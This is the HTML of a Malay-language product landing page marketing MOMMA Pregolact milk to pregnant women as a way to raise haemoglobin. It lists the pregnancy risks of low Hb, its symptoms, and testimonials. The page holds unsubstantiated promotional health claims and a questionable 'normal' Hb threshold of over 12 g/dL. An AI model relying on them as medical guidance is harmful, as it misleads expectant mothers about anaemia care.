				<div class="elementor-element elementor-element-e793a07 elementor-widget elementor-widget-heading" data-id="e793a07" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><font color="#812990">Kenapa Mommies Wajib Jaga Bacaan Hb Yang Normal?</font></h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d749b8d elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d749b8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5516acc" data-id="5516acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6746f7c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6746f7c" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-circle"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Tahap Hb normal untuk mommies berbeza berbanding wanita yang tidak mengandung						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32209e0" data-id="32209e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cda5f33 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cda5f33" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-circle"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bacaan Hb yang normal untuk mommies adalah perlu lebih daripada 12 gram per deciliter						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-09181a8 elementor-widget elementor-widget-heading" data-id="09181a8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Penting untuk mommies jaga dan ambil tahu</h2>				</div>
				<div class="elementor-element elementor-element-c8e20a8 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c8e20a8" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-sad-tear"></i>				</span>
			</div>
			
			
		</div>
						</div>
				<div class="elementor-element elementor-element-5ba51b3 elementor-widget elementor-widget-heading" data-id="5ba51b3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Sebab bacaan Hb yang rendah boleh merisikokan baby dalam kandungan dengan pelbagai masalah serius yang tidak diingini</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57da3a6 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="57da3a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4d3ded" data-id="a4d3ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99afa6d elementor-widget elementor-widget-heading" data-id="99afa6d" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Bila Bacaan Hb Rendah, Mommies Berisiko Untuk Alami…</h1>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ae0bb1f elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="ae0bb1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f900c5" data-id="3f900c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db9f487 elementor-widget elementor-widget-image" data-id="db9f487" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="275" height="250" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-6-1.png" class="attachment-large size-large wp-image-17941" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-6-1.png 275w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-6-1-150x136.png 150w" sizes="(max-width: 275px) 100vw, 275px" />															</div>
				<div class="elementor-element elementor-element-12c6b17 elementor-widget elementor-widget-heading" data-id="12c6b17" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Keguguran kandungan</p>				</div>
				<div class="elementor-element elementor-element-134a7fd1 elementor-widget elementor-widget-image" data-id="134a7fd1" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="272" height="250" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-1.png" class="attachment-large size-large wp-image-17938" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-1.png 272w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-9-1-150x138.png 150w" sizes="(max-width: 272px) 100vw, 272px" />															</div>
				<div class="elementor-element elementor-element-5e6b624 elementor-widget elementor-widget-heading" data-id="5e6b624" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Alami masalah pendarahan</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5801f19" data-id="5801f19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac70d07 elementor-widget elementor-widget-image" data-id="ac70d07" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="275" height="250" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-5-1.png" class="attachment-large size-large wp-image-17942" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-5-1.png 275w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-5-1-150x136.png 150w" sizes="(max-width: 275px) 100vw, 275px" />															</div>
				<div class="elementor-element elementor-element-6a87bd7 elementor-widget elementor-widget-heading" data-id="6a87bd7" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Kandungan kecil &amp; tidak sihat</p>				</div>
				<div class="elementor-element elementor-element-dedc43d elementor-widget elementor-widget-image" data-id="dedc43d" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="272" height="250" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-1.png" class="attachment-large size-large wp-image-17939" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-1.png 272w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-8-1-150x138.png 150w" sizes="(max-width: 272px) 100vw, 272px" />															</div>
				<div class="elementor-element elementor-element-87143ef elementor-widget elementor-widget-heading" data-id="87143ef" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Masalah jantung</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-876f198" data-id="876f198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7565b3b elementor-widget elementor-widget-image" data-id="7565b3b" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="272" height="250" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-1.png" class="attachment-large size-large wp-image-17940" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-1.png 272w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-7-1-150x138.png 150w" sizes="(max-width: 272px) 100vw, 272px" />															</div>
				<div class="elementor-element elementor-element-bc54f19 elementor-widget elementor-widget-heading" data-id="bc54f19" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Kelahiran baby pramatang</p>				</div>
				<div class="elementor-element elementor-element-585dc81 elementor-widget elementor-widget-image" data-id="585dc81" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="272" height="250" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-4-1.png" class="attachment-large size-large wp-image-17943" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-4-1.png 272w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-4-1-150x138.png 150w" sizes="(max-width: 272px) 100vw, 272px" />															</div>
				<div class="elementor-element elementor-element-38181f2 elementor-widget elementor-widget-heading" data-id="38181f2" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Saluran darah tersumbat</p>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed24695 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="ed24695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c02358" data-id="0c02358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35f275a elementor-widget elementor-widget-heading" data-id="35f275a" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Mommies Pernah Tak Rasa Macam Ni?</h1>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bcc1621 elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="bcc1621" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-477d001" data-id="477d001" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fa1251 elementor-widget elementor-widget-image" data-id="8fa1251" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="180" height="180" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-2-1.png" class="attachment-large size-large wp-image-17949" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-2-1.png 180w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-2-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-2-1-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-2-1-140x140.png 140w" sizes="(max-width: 180px) 100vw, 180px" />															</div>
				<div class="elementor-element elementor-element-f0b8078 elementor-widget elementor-widget-heading" data-id="f0b8078" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Kerap rasa macam nak pengsan atau pitam</p>				</div>
				<div class="elementor-element elementor-element-9e9fc2a elementor-widget elementor-widget-image" data-id="9e9fc2a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="255" height="255" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-12.png" class="attachment-large size-large wp-image-17946" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-12.png 255w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-12-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-12-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-12-140x140.png 140w" sizes="(max-width: 255px) 100vw, 255px" />															</div>
				<div class="elementor-element elementor-element-25a82b0 elementor-widget elementor-widget-heading" data-id="25a82b0" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Sesak nafas</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e640b63" data-id="e640b63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a537e4 elementor-widget elementor-widget-image" data-id="7a537e4" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/headache-100x100.png" title="headache" alt="headache" loading="lazy" />															</div>
				<div class="elementor-element elementor-element-d724540 elementor-widget elementor-widget-heading" data-id="d724540" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Selalu rasa pening, sakit kepala sampai tak larat nak buat kerja</p>				</div>
				<div class="elementor-element elementor-element-5264862 elementor-widget elementor-widget-image" data-id="5264862" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="255" height="257" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-11.png" class="attachment-large size-large wp-image-17945" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-11.png 255w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-11-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-11-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-11-140x140.png 140w" sizes="(max-width: 255px) 100vw, 255px" />															</div>
				<div class="elementor-element elementor-element-4c94bcf elementor-widget elementor-widget-heading" data-id="4c94bcf" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Susah untuk tidur atau insomnia</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa3e448" data-id="aa3e448" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aa2f8b elementor-widget elementor-widget-image" data-id="4aa2f8b" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="161" height="161" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-3.png" class="attachment-large size-large wp-image-17947" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-3.png 161w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-3-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-3-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-3-140x140.png 140w" sizes="(max-width: 161px) 100vw, 161px" />															</div>
				<div class="elementor-element elementor-element-f2787ef elementor-widget elementor-widget-heading" data-id="f2787ef" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Badan tiada tenaga, sentiasa rasa penat dan lesu</p>				</div>
				<div class="elementor-element elementor-element-bf2e57b elementor-widget elementor-widget-image" data-id="bf2e57b" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="255" height="255" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10.png" class="attachment-large size-large wp-image-17944" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10.png 255w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-10-140x140.png 140w" sizes="(max-width: 255px) 100vw, 255px" />															</div>
				<div class="elementor-element elementor-element-9f40401 elementor-widget elementor-widget-heading" data-id="9f40401" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Pucat seluruh badan</p>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c57a2f1 elementor-widget elementor-widget-heading" data-id="c57a2f1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ini lah antara tanda mommies ada masalah bacaan Hb rendah</h2>				</div>
				<div class="elementor-element elementor-element-3d1327c elementor-widget elementor-widget-heading" data-id="3d1327c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Jangan abaikan...</h2>				</div>
				<div class="elementor-element elementor-element-ebe3f2b elementor-widget elementor-widget-heading" data-id="ebe3f2b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Tak ada mommies yang sanggup untuk risikokan kesihatan baby.</h2>				</div>
				<div class="elementor-element elementor-element-78164e8 elementor-widget elementor-widget-heading" data-id="78164e8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Pencegahan lebih baik daripada merawat</h2>				</div>
				<div class="elementor-element elementor-element-b86577d elementor-align-center elementor-widget elementor-widget-button" data-id="b86577d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#v">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TINGKATKAN TAHAP HB SEKARANG</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41cbc4c5 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="41cbc4c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-115d3278" data-id="115d3278" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc268e3 elementor-widget elementor-widget-heading" data-id="fc268e3" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Semua Mommies Nak Rasa Macam Ni</h1>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa60f64 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="aa60f64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b7e10" data-id="03b7e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-824aa7f elementor-position-top elementor-widget elementor-widget-image-box" data-id="824aa7f" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="300" height="224" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1-300x224.jpg" class="attachment-medium size-medium wp-image-18222" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1-300x224.jpg 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1-150x112.jpg 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1-600x448.jpg 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1-700x523.jpg 700w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1-768x574.jpg 768w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1-1536x1147.jpg 1536w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/active-pregnancy-1.jpg 1556w" sizes="(max-width: 300px) 100vw, 300px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Aktif serta sihat sepanjang tempoh mengandung</h3></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fec0b8d" data-id="fec0b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79940ab elementor-position-top elementor-widget elementor-widget-image-box" data-id="79940ab" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="280" height="204" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/Cover-3.png" class="attachment-medium size-medium wp-image-17952" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/Cover-3.png 280w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/Cover-3-150x109.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Si manja lahir dalam keadaan yang normal, sihat dan comel</h3></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c3d838d" data-id="c3d838d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a040c84 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a040c84" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="300" height="228" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/easy-labour-300x228.jpg" class="attachment-medium size-medium wp-image-18223" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/easy-labour-300x228.jpg 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/easy-labour-150x114.jpg 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/easy-labour-600x456.jpg 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/easy-labour-700x531.jpg 700w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/easy-labour-768x583.jpg 768w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/easy-labour.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Melahirkan si manja dengan selamat tanpa sebarang komplikasi</h3></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d541a58 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="d541a58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84d82da" data-id="84d82da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3e49 elementor-widget elementor-widget-heading" data-id="1fb3e49" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Kini mommies tak perlu risau dah, memperkenalkan..</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9b611f elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="3f9b611f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65294f37" data-id="65294f37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ad9f8 elementor-widget elementor-widget-heading" data-id="74ad9f8" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">MOMMA® Pregolact® - Susu Yang Terbaik Untuk Mommies Tingkatkan Bacaan Hb Kepada Normal</h1>				</div>
				<div class="elementor-element elementor-element-65686e97 elementor-widget elementor-widget-heading" data-id="65686e97" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Hanya minum 1 gelas setiap hari sebelum tidur untuk pastikan kesihatan mommies dan si manja sentiasa dalam keadaan yang baik!</p>				</div>
				<div class="elementor-element elementor-element-4a8cef8d elementor-align-left elementor-widget elementor-widget-button" data-id="4a8cef8d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#v">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NAK NAIKKAN BACAAN HB?</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a1ab98" data-id="1a1ab98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adcaddd elementor-widget elementor-widget-image" data-id="adcaddd" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="720" height="736" src="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png" class="attachment-full size-full wp-image-16819" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png 720w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-147x150.png 147w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-600x613.png 600w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-293x300.png 293w, https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact-700x716.png 700w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858bc04 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="858bc04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-938f2be" data-id="938f2be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6ae47 elementor-view-default elementor-widget elementor-widget-icon" data-id="2a6ae47" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="142" height="116" viewBox="0 0 142 116" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M141.377 18.1171C120.202 28.1823 109.615 40.0086 109.615 53.5965C118.64 54.603 126.103 58.1677 132.005 64.2907C137.906 70.4136 140.857 77.501 140.857 85.5531C140.857 94.1085 137.993 101.322 132.265 107.193C126.537 113.064 119.334 116 110.656 116C100.936 116 92.5185 112.184 85.4023 104.551C78.286 96.9183 74.728 87.6501 74.728 76.7462C74.728 44.0345 93.6465 18.4527 131.484 0L141.377 18.1171ZM66.6493 18.1171C45.3006 28.1823 34.6264 40.0086 34.6264 53.5965C43.8254 54.603 51.3755 58.1677 57.2767 64.2907C63.178 70.4136 66.1286 77.501 66.1286 85.5531C66.1286 94.1085 63.2214 101.322 57.4069 107.193C51.5924 113.064 44.3461 116 35.6678 116C25.948 116 17.5736 112.184 10.5441 104.551C3.51467 96.9183 0 87.6501 0 76.7462C0 44.0345 18.8317 18.4527 56.4957 0L66.6493 18.1171Z" fill="#DABFDE"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-91891a5 elementor-widget elementor-widget-heading" data-id="91891a5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Apa Kata Mereka?</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6edfde8 elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="6edfde8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-91203e4" data-id="91203e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d69773 elementor-widget elementor-widget-image" data-id="0d69773" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-11.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="hb naik 11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTc5NzYsInVybCI6Imh0dHBzOlwvXC93d3cubW9tbWEtbnV0cml0aW9uLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDRcL2hiLW5haWstMTEucG5nIn0%3D">
							<img loading="lazy" decoding="async" width="569" height="602" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-11.png" class="attachment-large size-large wp-image-17976" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-11.png 569w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-11-142x150.png 142w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/hb-naik-11-284x300.png 284w" sizes="(max-width: 569px) 100vw, 569px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-be44008" data-id="be44008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bdbf25 elementor-widget elementor-widget-image" data-id="5bdbf25" data-element_type="widget" data-widget_type="image.default">
